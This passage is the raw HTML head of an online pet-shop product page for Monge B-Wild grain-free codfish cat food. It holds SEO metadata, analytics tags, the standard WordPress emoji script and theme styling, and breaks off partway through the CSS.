

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/
body_size: 48905
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>		
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.all4pets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Cat Food India | B Wild Food For Cat | Monge Cat Food | Pet Food</title>
	<meta name="description" content="Best Cat Food India - Monge B-Wild Grain-Free food supports the joints, and The omega-3 fatty acids support skin &amp; give shine to the hair." />
	<link rel="canonical" href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Cat Food India | B Wild Food For Cat | Monge Cat Food | Pet Food" />
	<meta property="og:description" content="Best Cat Food India - Monge B-Wild Grain-Free food supports the joints, and The omega-3 fatty acids support skin &amp; give shine to the hair." />
	<meta property="og:url" content="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/" />
	<meta property="og:site_name" content="All4pets" />
	<meta property="article:modified_time" content="2025-02-05T10:34:47+00:00" />
	<meta property="og:image" content="https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/","url":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/","name":"Best Cat Food India | B Wild Food For Cat | Monge Cat Food | Pet Food","isPartOf":{"@id":"https://www.all4pets.in/#website"},"primaryImageOfPage":{"@id":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/#primaryimage"},"image":{"@id":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/#primaryimage"},"thumbnailUrl":"https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg","datePublished":"2022-01-17T11:41:57+00:00","dateModified":"2025-02-05T10:34:47+00:00","description":"Best Cat Food India - Monge B-Wild Grain-Free food supports the joints, and The omega-3 fatty acids support skin & give shine to the hair.","breadcrumb":{"@id":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/#primaryimage","url":"https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg","contentUrl":"https://www.all4pets.in/wp-content/uploads/2022/01/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg","width":1000,"height":1000,"caption":"Best Cat Food India"},{"@type":"BreadcrumbList","@id":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.all4pets.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.all4pets.in/shop/"},{"@type":"ListItem","position":3,"name":"B-Wild Grain Free Pate Adult Codfish with vegetables for Cats-100gm(Pack of 5)"}]},{"@type":"WebSite","@id":"https://www.all4pets.in/#website","url":"https://www.all4pets.in/","name":"All4pets","description":"Pet Supplies: Pet Animal Supplies online at best price in india","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.all4pets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Feed" href="https://www.all4pets.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Comments Feed" href="https://www.all4pets.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; B-Wild Grain Free Pate Adult Codfish with vegetables for Cats-100gm(Pack of 5) Comments Feed" href="https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.all4pets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.all4pets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://www.all4pets.in/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='custom-header-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/header-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-shortcodes-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 70px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 70px;
}
.site-header .sticky-site-title img {
  max-height: 50px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #969696;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #969696;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #FF642E;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #FF642E;
}
.inner-intro {
  height: 150px;
}
.header_intro_bg-color {
  background-color: #191919;
}
body,html {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 14px;
}
h1 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
